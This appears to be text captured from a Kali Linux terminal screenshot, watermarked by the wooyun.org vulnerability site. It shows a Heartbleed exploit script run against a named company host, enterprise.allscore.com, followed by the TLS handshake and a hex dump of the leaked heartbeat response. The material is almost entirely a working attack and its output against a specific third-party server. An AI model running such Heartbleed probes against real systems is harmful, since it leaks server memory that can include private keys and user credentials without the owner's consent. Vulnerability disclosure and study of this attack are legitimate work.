 root@kali:~/Desktop# python heartbleed-scripts.py  enterprise.allscore.com
Scanning enterprise.allscore.com on port 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 5337
 ... received message: type = 22, ver = 0302, length = 331
 ... received message: type = 22, ver = 0302, length = 4
Server TLS version was 1.2
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
KALI LINUX™
e quieter you become, the more you are able to hear"
www.wooyun.org